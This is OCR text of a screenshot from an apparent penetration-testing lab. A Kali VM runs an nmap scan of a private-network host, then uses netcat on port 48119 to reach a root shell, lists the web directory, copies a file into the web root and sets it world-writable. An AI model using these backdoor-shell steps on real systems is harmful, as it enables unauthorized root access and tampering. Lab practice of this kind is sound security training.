 wuslwczr.bmp (563×542)
不安全
192.168.249.142/wuslwczr.bmp
gutldhan
kali 2021 - VMware Workstation
Workstation
kali 2021
Ubuntu
root@kali2021: ~/桌面
root@kali2021: ~/桌面
文件 动作 编辑 查看 帮助
root@kali2021: ~/桌面
root@kali2021: ~/桌面
Host is up (0.00067s latency).
Not shown: 65526 closed ports
PORT STATE SERVICE
21/tcp open ftp
22/tcp open ssh
80/tcp open http
111/tcp open rpcbind
139/tcp open netbios-ssn
445/tcp open microsoft-ds
3306/tcp open mysql
6200/tcp filtered lm-x
48119/tcp open unknown
MAC Address: 00:0C:29:C5:94:6A (VMware)
Nmap done: 1 IP address (1 host up) scanned in 8.12 seconds
(root💀kali2021)-[~/桌面]
# nc 192.168.249.142 48119
id
uid=0(root) gid=0(root) groups=0(root)
ls /var/www
cgi-bin
error
html
icons
wuslwczr.bmp
cp /var/www/wuslwczr.bmp /var/www/html/
chmod 777 /var/www/html/wuslwczr.bmp
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。